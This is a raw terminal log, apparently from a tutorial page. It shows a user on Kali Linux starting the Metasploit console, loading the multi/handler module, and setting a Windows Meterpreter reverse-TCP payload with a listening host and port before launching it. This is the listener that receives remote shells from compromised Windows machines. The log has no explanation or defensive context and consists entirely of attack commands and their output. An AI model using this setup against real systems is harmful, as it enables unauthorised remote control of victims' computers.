 root@kali:~/桌面# msfconsole
[-] ***rting the Metasploit Framework console.../
[-] * WARNING: No database support: No database YAML file
[-] ***
use
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v5.0.20-dev                          ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use exploit/multi/hander
[-] Failed to load module: exploit/multi/hander
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set lhost 192.168.0.91
lhost => 192.168.0.91
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > exploit